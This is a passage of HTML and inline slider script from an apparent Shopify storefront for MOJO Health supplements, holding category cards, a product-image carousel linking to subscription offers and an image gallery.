              srcset="//www.mojohealth.net/cdn/shop/files/shop-by-goal-mojo-health-supplements-nootropics-alpha-brain-booster-genius-mind-supplement-vitamins_451051d2-3394-4d74-afde-8db1185bc030.webp?v=1765284339&width=165 165w,//www.mojohealth.net/cdn/shop/files/shop-by-goal-mojo-health-supplements-nootropics-alpha-brain-booster-genius-mind-supplement-vitamins_451051d2-3394-4d74-afde-8db1185bc030.webp?v=1765284339&width=330 330w,//www.mojohealth.net/cdn/shop/files/shop-by-goal-mojo-health-supplements-nootropics-alpha-brain-booster-genius-mind-supplement-vitamins_451051d2-3394-4d74-afde-8db1185bc030.webp?v=1765284339 421w
              "
              src="//www.mojohealth.net/cdn/shop/files/shop-by-goal-mojo-health-supplements-nootropics-alpha-brain-booster-genius-mind-supplement-vitamins_451051d2-3394-4d74-afde-8db1185bc030.webp?v=1765284339&width=1500"
              sizes="
                (min-width: 1600px) 500px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="329"
              width="421"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/nootropics-nootropic-neurotropic-brain-booster-alpha-mind-fog-concentration-focus-memory-supplements"
              
              class="full-unstyled-link"
            >
              
                Perform

            </a>
          </h3><p class="card__caption">
              
Our Nootropic supplements are designed to support mental performance and daily cognitive...
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/nootropics-nootropic-neurotropic-brain-booster-alpha-mind-fog-concentration-focus-memory-supplements"
              
              class="full-unstyled-link"
            >
              
                Perform


            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:3;"
                  
                    data-mobile-columns="2"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
       card--limited-title
      
        card--title-position-over-bottom card--title-position-over
      
    "
    style="
      --ratio-percent: 78.14726840855107%;
      
        --collection-card-text-alignment: center;
        --title-lines:1;
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.1;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 78.14726840855107%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.mojohealth.net/cdn/shop/files/shop-by-goal-mojo-health-supplements-vitamins-multi-vitamin-optimen-detox-zma-acv-turmeric-biotin.webp?v=1765284328&width=165 165w,//www.mojohealth.net/cdn/shop/files/shop-by-goal-mojo-health-supplements-vitamins-multi-vitamin-optimen-detox-zma-acv-turmeric-biotin.webp?v=1765284328&width=330 330w,//www.mojohealth.net/cdn/shop/files/shop-by-goal-mojo-health-supplements-vitamins-multi-vitamin-optimen-detox-zma-acv-turmeric-biotin.webp?v=1765284328 421w
              "
              src="//www.mojohealth.net/cdn/shop/files/shop-by-goal-mojo-health-supplements-vitamins-multi-vitamin-optimen-detox-zma-acv-turmeric-biotin.webp?v=1765284328&width=1500"
              sizes="
                (min-width: 1600px) 500px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="329"
              width="421"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bundles"
              
              class="full-unstyled-link"
            >
              
                Health

            </a>
          </h3><p class="card__caption">
              
Each MOJO™ supplement bundle combines our top-selling gummies and wellness supplements into...
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/bundles"
              
              class="full-unstyled-link"
            >
              
                Health


            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li><li class="splide__slide">
                <div
                  class="splide__slide__container splide__slide__container--card slider__slide collection-list__item animate-item animate-item--child"
                  style="--index:4;"
                  
                    data-mobile-columns="2"
                  
                  
                >
                  
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--standard
       card--media
      
      
      
       card--limited-title
      
        card--title-position-over-bottom card--title-position-over
      
    "
    style="
      --ratio-percent: 78.14726840855107%;
      
        --collection-card-text-alignment: center;
        --title-lines:1;
        --title-bg-color: 0, 0, 0;
        --title-bg-opacity: 0.1;
      "
  >
    <div
      class="card__inner color-background-1 gradient ratio"
      style="--ratio-percent: 78.14726840855107%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.mojohealth.net/cdn/shop/files/shop-by-goal-mojo-health-supplements-womens-beauty-supplement-hair-skin-nails-beard-growth-vitamins.webp?v=1765284328&width=165 165w,//www.mojohealth.net/cdn/shop/files/shop-by-goal-mojo-health-supplements-womens-beauty-supplement-hair-skin-nails-beard-growth-vitamins.webp?v=1765284328&width=330 330w,//www.mojohealth.net/cdn/shop/files/shop-by-goal-mojo-health-supplements-womens-beauty-supplement-hair-skin-nails-beard-growth-vitamins.webp?v=1765284328 421w
              "
              src="//www.mojohealth.net/cdn/shop/files/shop-by-goal-mojo-health-supplements-womens-beauty-supplement-hair-skin-nails-beard-growth-vitamins.webp?v=1765284328&width=1500"
              sizes="
                (min-width: 1600px) 500px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="329"
              width="421"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hair"
              
              class="full-unstyled-link"
            >
              
                Beauty

            </a>
          </h3><p class="card__caption">
              
Our Beard &amp; Hair Care range is designed to support healthy hair,...
              
            </p></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hair"
              
              class="full-unstyled-link"
            >
              
                Beauty


            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
      
    </div></div>
</div>


</section><section id="shopify-section-template--19153212342341__1765012397b3c118cb" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AdjE2ZTR1bkN0alcxd__slider_revolution_slider_general_pk4zdq" class="shopify-block shopify-app-block rev-slider-ext"><style data-shopify>
	
	
	
	#shopify-section-template--19153212342341__1765012397b3c118cb > div {
		padding-top: 0px !important;
		padding-bottom: 0px !important;
		margin-top: 0px !important;
		margin-bottom: 0px !important;
	}
</style>

<div class="rev-app-block-area ">
  
  <div class="rev-app-block-content">

    

    



      
      

      

      


      
        
			<!-- START Slider 2 REVOLUTION SLIDER 6.7.13 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_4_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_4_1" class="rev-sldr-two" style="" data-version="6.7.13">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-10" data-title="Slide" data-in="x:100%;" data-out="x:-100%;">
							<img src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/dummy.png" alt="Alt" title="Image Title" data-lazyload="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/transparent.png" class="rev-slidebg tp-rs-img rs-lazyload" data-no-retina>
<!--
							--><a
								id="slider-4-slide-10-layer-0" 
								class="rs-layer"
								href="https://funnels.mojohealth.net/products/4x-subscription-mojo-recharge-sleep-gummies-l-theanine-non-drowsy-night-time-pm-calms-mood-zma-chamomile-hops-valerian-lemon-balm-melissa-supplement-copy" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="w:normal;s:20,10,7,4;l:0,13,9,6;"
								data-dim="w:['100%','100%','100%','100%'];h:['100%','100%','100%','100%'];"
								data-basealign="slide"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/dummy.png" class="tp-rs-img rs-lazyload" data-lazyload="//cdn.shopify.com/s/files/1/0666/3228/6277/files/mojo-slider-image-01.webp" data-no-retina> 
							</a><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-11" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/dummy.png" alt="Alt" title="Image Title" data-lazyload="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/transparent.png" class="rev-slidebg tp-rs-img rs-lazyload" data-no-retina>
<!--
							--><a
								id="slider-4-slide-11-layer-0" 
								class="rs-layer"
								href="https://funnels.mojohealth.net/products/4x-subscription-mojo%E2%84%A2-burn-cla-l-carnitine-formula-for-metabolism-energy-support-for-men-women-copy" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:['100%','100%','100%','100%'];h:['100%','100%','100%','100%'];"
								data-basealign="slide"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/dummy.png" class="tp-rs-img rs-lazyload" data-lazyload="//cdn.shopify.com/s/files/1/0666/3228/6277/files/mojo-slider-image-02.webp" data-no-retina> 
							</a><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-12" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/dummy.png" alt="Alt" title="Image Title" data-lazyload="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/transparent.png" class="rev-slidebg tp-rs-img rs-lazyload" data-no-retina>
<!--
							--><a
								id="slider-4-slide-12-layer-0" 
								class="rs-layer"
								href="https://funnels.mojohealth.net/products/4x-subscription-mojo%E2%84%A2-macho-capsules-maca-ashwagandha-complex-for-strength-energy-wellness-copy" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:['100%','100%','100%','100%'];h:['100%','100%','100%','100%'];"
								data-basealign="slide"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/dummy.png" class="tp-rs-img rs-lazyload" data-lazyload="//cdn.shopify.com/s/files/1/0666/3228/6277/files/mojo-slider-image-03.webp" data-no-retina> 
							</a><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-13" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/dummy.png" alt="Alt" title="Image Title" data-lazyload="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/transparent.png" class="rev-slidebg tp-rs-img rs-lazyload" data-no-retina>
<!--
							--><a
								id="slider-4-slide-13-layer-0" 
								class="rs-layer"
								href="https://funnels.mojohealth.net/products/4x-subscription-mojo%E2%84%A2-lions-mind-lion-s-mane-reishi-cognitive-clarity-supplement-copy" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:['100%','100%','100%','100%'];h:['100%','100%','100%','100%'];"
								data-basealign="slide"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/dummy.png" class="tp-rs-img rs-lazyload" data-lazyload="//cdn.shopify.com/s/files/1/0666/3228/6277/files/mojo-slider-image-04.webp" data-no-retina> 
							</a><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-14" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/dummy.png" alt="Alt" title="Image Title" data-lazyload="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/transparent.png" class="rev-slidebg tp-rs-img rs-lazyload" data-no-retina>
<!--
							--><a
								id="slider-4-slide-14-layer-0" 
								class="rs-layer"
								href="https://funnels.mojohealth.net/products/4x-subscription-mojo%E2%84%A2-glow-gummies-collagen-peptides-womens-female-beauty-hair-growth-loss-skin-nails-st-johns-wort-l-theanine-biotin-supplement-copy" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:['100%','100%','100%','100%'];h:['100%','100%','100%','100%'];"
								data-basealign="slide"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/dummy.png" class="tp-rs-img rs-lazyload" data-lazyload="//cdn.shopify.com/s/files/1/0666/3228/6277/files/mojo-slider-image-05.webp" data-no-retina> 
							</a><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-15" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/dummy.png" alt="Alt" title="Image Title" data-lazyload="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/transparent.png" class="rev-slidebg tp-rs-img rs-lazyload" data-no-retina>
<!--
							--><a
								id="slider-4-slide-15-layer-0" 
								class="rs-layer"
								href="https://funnels.mojohealth.net/products/4x-subscription-mojo%E2%84%A2-detox-gummies-daily-digestive-balance-probiotic-complex-supplement" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="w:normal;s:20,16,12,7;l:0,20,15,9;"
								data-dim="w:['100%','100%','100%','100%'];h:['100%','100%','100%','100%'];"
								data-basealign="slide"
								data-frame_999="o:0;st:w;"
								style="z-index:5;"
							><img src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/dummy.png" class="tp-rs-img rs-lazyload" data-lazyload="//cdn.shopify.com/s/files/1/0666/3228/6277/files/mojo-slider-image-06.webp" data-no-retina> 
							</a><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-16" data-title="Slide" data-in="o:0;" data-out="a:false;">
							<img src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/dummy.png" alt="Alt" title="Image Title" data-lazyload="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/transparent.png" class="rev-slidebg tp-rs-img rs-lazyload" data-no-retina>
<!--
							--><a
								id="slider-4-slide-16-layer-0" 
								class="rs-layer"
								href="https://funnels.mojohealth.net/products/4x-subscription-mojo%E2%84%A2-kickstart-capsules-alpha-genius-brain-fog-memory-focus-cognitive-concentration-support-supplement-copy" target="_self"
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c;y:m;"
								data-text="w:normal;s:20,10,7,4;l:0,13,9,6;"
								data-dim="w:['100%','100%','100%','100%'];"
								data-basealign="slide"
								data-frame_999="o:0;st:3900;"
								style="z-index:5;"
							><img src="https://cdn.shopify.com/extensions/019afd9e-3fcb-7a7f-8e1d-d8f60b2215c0/revolution-87/assets/dummy.png" class="tp-rs-img rs-lazyload" data-lazyload="//cdn.shopify.com/s/files/1/0666/3228/6277/files/mojo-kickstart-gummies-nootropic-nootropics-huperzine-a-alpha-gpc-bacopa-choline-brain-genius-booster-supplements.webp" data-no-retina> 
							</a><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_4_1',rl:[1240,1024,778,480],el:[762,768,960,192],gw:[1905,1024,778,480],gh:[762,410,308,192],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider41"]!==undefined) {window.RS_MODULES.modules["revslider41"].once = false;window.revapi4 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

      

      
      <link href="https://fonts.googleapis.com/css?family=Roboto:400" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<style type="text/css" id="rs-plugin-settings-inline-css">		@media (max-width:575px){#rev_slider_4_1_wrapper .rev-sldr-two .hesperiden.tparrows,#rev_slider_1_1_wrapper .hesperiden.tparrows{width:40px;  height:40px}#rev_slider_4_1_wrapper .rev-sldr-two .hesperiden.tparrows::before,#rev_slider_1_1_wrapper .hesperiden.tparrows::before{line-height:40px}}
		#rev_slider_4_1_wrapper .hesperiden.tparrows{cursor:pointer;background:#f1f1f1;width:70px;height:70px;position:absolute;display:block;z-index:1000;  border-radius:50%}#rev_slider_4_1_wrapper .hesperiden.tparrows.rs-touchhover{background:#ecff1c}#rev_slider_4_1_wrapper .hesperiden.tparrows:before{font-family:'revicons';font-size:24px;color:#000000;display:block;line-height:70px;text-align:center}#rev_slider_4_1_wrapper .hesperiden.tparrows.tp-leftarrow:before{content:'\e820';  margin-left:-3px}#rev_slider_4_1_wrapper .hesperiden.tparrows.tp-rightarrow:before{content:'\e81d';  margin-right:-3px}</style><script type="text/javascript" id="rs-initialisation-scripts">
		if(typeof revQuery !== "undefined"){

		var	tpj = revQuery;

		}else{

		document.addEventListener("DOMContentLoaded", function(event) {

		var	tpj = revQuery;

		})

		}

		var	revapi4;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider41"] = {init:function() {
			window.revapi4 = window.revapi4===undefined || window.revapi4===null || window.revapi4.length===0  ? document.getElementById("rev_slider_4_1") : window.revapi4;
			if(window.revapi4 === null || window.revapi4 === undefined || window.revapi4.length==0) { window.revapi4initTry = window.revapi4initTry ===undefined ? 0 : window.revapi4initTry+1; if (window.revapi4initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider41"].init()}); return;}
			window.revapi4 = revQuery(window.revapi4);
			if(window.revapi4.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_4_1"); return;}
			revapi4.revolutionInit({
					revapi:"revapi4",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					duration:"4000ms",
					visibilityLevels:"1240,1024,778,480",
					visibilityLevelsKey:"gid://shopify/AppInstallation/526311784517",
					gridwidth:"1905,1024,778,480",
					gridheight:"762,410,308,192",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"local",
					imgCrossOrigin:"anonymous",
					editorheight:"762,768,960,192",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						wheelCallDelay:1000,
						onHoverStop:false,
						arrows: {
							enable:true,
							style:"hesperiden",
							left: {
								container:"layergrid"
							},
							right: {

							}
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:0
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} ;

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


    

  </div>
</div>

</div>
</div>


</section><section id="shopify-section-template--19153212342341__rich_text_cyqiGi" class="shopify-section section"><style data-shopify>.section-template--19153212342341__rich_text_cyqiGi-padding {
    padding-top: 30px;
    padding-bottom: 21px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19153212342341__rich_text_cyqiGi-padding {
      padding-top: 40px;
      padding-bottom: 28px;
    }
  }
  

  .color-scheme-template--19153212342341__rich_text_cyqiGi.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
      
      --gradient-background: url('//www.mojohealth.net/cdn/shop/files/series-bg.2ba9a0_1.webp?v=1765284763') center center / cover no-repeat;
      
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-custom color-scheme-template--19153212342341__rich_text_cyqiGi gradient rich-text--full-width content-container--full-width section-template--19153212342341__rich_text_cyqiGi-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center mobile-center animate-item block-margins">
        


<h2
  class="
    heading heading-ASUY2cnlGVmF1VzVhV__heading_UdJb3f
    h1
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="🌟📸 MOJO™ in Action 🎬 🎥"
  
>
  
  
  🌟📸 MOJO™ in Action 🎬 🎥
  

  
</h2>



<style>
  
  .rich-text-block-AWTJWUEdIaXduYzA5W__text_WXcJxz p {
    font-size: 1.4rem;
  }
</style>
<div
  class="rich-text-block rich-text-block-AWTJWUEdIaXduYzA5W__text_WXcJxz rte"
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  
</div>



      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19153212342341__ss_instafeed_XzqdEW" class="shopify-section section"><style data-shopify>.section-template--19153212342341__ss_instafeed_XzqdEW-padding {
    padding-top: 0px;
    max-width: 120rem;
    padding-left:1rem;
    padding-right:1rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19153212342341__ss_instafeed_XzqdEW-padding {
      padding-top: 0px;
      padding-left:5rem;
      padding-right:5rem;
    }
  }

  .ss-instafeed-container {
    display:flex;
    justify-content:space-between;
    align-items: center;
  }

  .ss-ig-button {
    height:100px;
    width:120px;
    border-radius:12px;
    border: 0.2rem solid #121212;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-decoration: none;
    color: #121212;
    padding:5px;
  }

  .ss-instafeed-header {
    color:#121212;
    font-size:18px;
    font-weight:800;
    text-transform: uppercase;
    letter-spacing: 1px;
    margin:0px;
    line-height:1;
  }

  .ss-instafeed-hashtag {
    color:#121212;
    font-size: 36px;
    margin:0px;
    line-height: 1.2;
    word-break: break-word;
  }

  .ss-isntafeed-img-wrapper {
    width:100%;
    display: flex;
    flex-wrap: wrap;
    margin:0;
    padding:0 0px;
    padding-bottom: 0px;
    margin-top:30px;
    justify-content: center;
  }

  .ss-gallery_all-item a img, .ss-gallery_all-item a svg {
      max-width: 100%;
      height: 100%;
      display: block;
      object-fit: cover;
      object-position: center;
  }

  .ss-gallery_all-item {
     width: calc(25%); 
     aspect-ratio: 1 / 1;
     padding: 0px;
  }

  .ss-gallery_all-item a {
      display: block;
      height: 100%;
      position: relative;
  }

  .ss-ig-button p {
    font-size: 12px;
    margin:6px 0 0 0;
    line-height:1;
    word-break: break-word;
    text-align:center;
  }

  .ss-gallery_all-item:hover {
    background-color: #ffffff;
    opacity:0.6;
  }

  @media screen and (max-width: 750px) {
     .ss-gallery_all-item {
       width: calc(50%);
     }
    .ss-instafeed-hashtag {
      font-size:27px;
    }

    .ss-instafeed-header {
      font-size:14px;
    }
    .ss-gallery_all-item {
       padding: 0px;
    }

    .ss-isntafeed-img-wrapper {
      padding:0 0px;
    }

    .ss-ig-button {
      height: 80px;
      width: 100px;
    }

     .ss-gallery_all-item:nth-last-child(-n+0) {
       display:none;
     }
  }</style><div style="background-color:#ffffff;">
  <div class="page-width section-template--19153212342341__ss_instafeed_XzqdEW-padding">
    <div class="ss-instafeed-container">
      <div>
        <p class="ss-instafeed-header"></p>
        <p class="ss-instafeed-hashtag"></p>
      </div>
     
    </div>
  </div>
  <div class="ss-isntafeed-img-wrapper">
    
            <div class="ss-gallery_all-item">
              <a href=""><img src="//www.mojohealth.net/cdn/shop/files/testosterone-booster-turkesterone-ecdysterone-gummies-supplemement-8.webp?v=1765286023&amp;width=1024" srcset="//www.mojohealth.net/cdn/shop/files/testosterone-booster-turkesterone-ecdysterone-gummies-supplemement-8.webp?v=1765286023&amp;width=352 352w, //www.mojohealth.net/cdn/shop/files/testosterone-booster-turkesterone-ecdysterone-gummies-supplemement-8.webp?v=1765286023&amp;width=832 832w, //www.mojohealth.net/cdn/shop/files/testosterone-booster-turkesterone-ecdysterone-gummies-supplemement-8.webp?v=1765286023&amp;width=1024 1024w" width="1024" height="1024" loading="lazy"></a>
            </div>
        
            <div class="ss-gallery_all-item">
              <a href=""><img src="//www.mojohealth.net/cdn/shop/files/zma-zinc-magnesium-b7-deep-sleep-recovery-testosterone-supplement-4.webp?v=1765286026&amp;width=1024" srcset="//www.mojohealth.net/cdn/shop/files/zma-zinc-magnesium-b7-deep-sleep-recovery-testosterone-supplement-4.webp?v=1765286026&amp;width=352 352w, //www.mojohealth.net/cdn/shop/files/zma-zinc-magnesium-b7-deep-sleep-recovery-testosterone-supplement-4.webp?v=1765286026&amp;width=832 832w, //www.mojohealth.net/cdn/shop/files/zma-zinc-magnesium-b7-deep-sleep-recovery-testosterone-supplement-4.webp?v=1765286026&amp;width=1024 1024w" width="1024" height="1024" loading="lazy"></a>
            </div>
        
            <div class="ss-gallery_all-item">
              <a href=""><img src="//www.mojohealth.net/cdn/shop/files/glow-womens-beauty-collagen-supplement-gummies-22.webp?v=1765286027&amp;width=810" srcset="//www.mojohealth.net/cdn/shop/files/glow-womens-beauty-collagen-supplement-gummies-22.webp?v=1765286027&amp;width=352 352w, //www.mojohealth.net/cdn/shop/files/glow-womens-beauty-collagen-supplement-gummies-22.webp?v=1765286027&amp;width=810 810w" width="810" height="1080" loading="lazy"></a>
            </div>
        
            <div class="ss-gallery_all-item">
              <a href=""><img src="//www.mojohealth.net/cdn/shop/files/glow-womens-beauty-collagen-supplement-gummies-132.webp?v=1765286028&amp;width=1024" srcset="//www.mojohealth.net/cdn/shop/files/glow-womens-beauty-collagen-supplement-gummies-132.webp?v=1765286028&amp;width=352 352w, //www.mojohealth.net/cdn/shop/files/glow-womens-beauty-collagen-supplement-gummies-132.webp?v=1765286028&amp;width=832 832w, //www.mojohealth.net/cdn/shop/files/glow-womens-beauty-collagen-supplement-gummies-132.webp?v=1765286028&amp;width=1024 1024w" width="1024" height="1024" loading="lazy"></a>
            </div>
        
            <div class="ss-gallery_all-item">
              <a href=""><img src="//www.mojohealth.net/cdn/shop/files/20231204_164820.webp?v=1765286028&amp;width=500" srcset="//www.mojohealth.net/cdn/shop/files/20231204_164820.webp?v=1765286028&amp;width=352 352w, //www.mojohealth.net/cdn/shop/files/20231204_164820.webp?v=1765286028&amp;width=500 500w" width="500" height="375" loading="lazy"></a>
            </div>
        
            <div class="ss-gallery_all-item">
              <a href=""><img src="//www.mojohealth.net/cdn/shop/files/mojo-male-libido-booster-supplement-36-1.webp?v=1765286031&amp;width=1024" srcset="//www.mojohealth.net/cdn/shop/files/mojo-male-libido-booster-supplement-36-1.webp?v=1765286031&amp;width=352 352w, //www.mojohealth.net/cdn/shop/files/mojo-male-libido-booster-supplement-36-1.webp?v=1765286031&amp;width=832 832w, //www.mojohealth.net/cdn/shop/files/mojo-male-libido-booster-supplement-36-1.webp?v=1765286031&amp;width=1024 1024w" width="1024" height="1024" loading="lazy"></a>
            </div>
        
            <div class="ss-gallery_all-item">
              <a href=""><img src="//www.mojohealth.net/cdn/shop/files/turmeric-curcumin-high-strength-supplement-46-1.webp?v=1765286031&amp;width=1024" srcset="//www.mojohealth.net/cdn/shop/files/turmeric-curcumin-high-strength-supplement-46-1.webp?v=1765286031&amp;width=352 352w, //www.mojohealth.net/cdn/shop/files/turmeric-curcumin-high-strength-supplement-46-1.webp?v=1765286031&amp;width=832 832w, //www.mojohealth.net/cdn/shop/files/turmeric-curcumin-high-strength-supplement-46-1.webp?v=1765286031&amp;width=1024 1024w" width="1024" height="1024" loading="lazy"></a>
            </div>
        
            <div class="ss-gallery_all-item">
